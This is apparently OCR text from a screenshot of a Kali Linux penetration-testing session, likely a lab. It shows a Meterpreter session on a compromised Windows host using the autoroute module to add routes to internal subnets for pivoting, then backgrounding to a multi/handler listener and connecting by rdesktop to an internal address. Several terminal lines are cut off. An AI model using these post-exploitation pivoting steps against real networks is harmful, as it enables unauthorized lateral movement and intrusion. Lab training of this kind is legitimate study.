 meterpreter > run post/multi/manage/autoroute
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetH...
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: windows
[*] Running module against STU1
[*] Searching for subnets to autoroute.
[+] Route added to subnet 169.254.0.0/255.255.0.0 from host's routing table.
[+] Route added to subnet 192.168.52.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.55.0/255.255.255.0 from host's routing table.
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
169.254.0.0 255.255.0.0 Session 1
192.168.52.0 255.255.255.0 Session 1
192.168.55.0 255.255.255.0 Session 1
meterpreter > nmap
[-] Unknown command: nmap
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) >
File Actions Edit View Help
root@kali: ~ root@kali: ~
Autoselecting keyboard map 'en-us' fro
Core(warning): Certificate received fr
been added by the user to trust this
Failed to initialize NLA, do you have
Core(warning): Certificate received fr
been added by the user to trust this
Connection established using SSL.
disconnect: Logout initiated by user.
rdesktop 192.168.55.130
Autoselecting keyboard map 'en-us' fro
Core(warning): Certificate received fr
been added by the user to trust this
Failed to initialize NLA, do you have
Core(warning): Certificate received fr
been added by the user to trust this
Connection established using SSL.
Protocol(warning): process_pdu_logon()
Clipboard(error): xclip_handle_Selecti
P clipboard text request
Core(warning): Certificate received fr
been added by the user to trust this
Failed to initialize NLA, do you have
Core(warning): Certificate received fr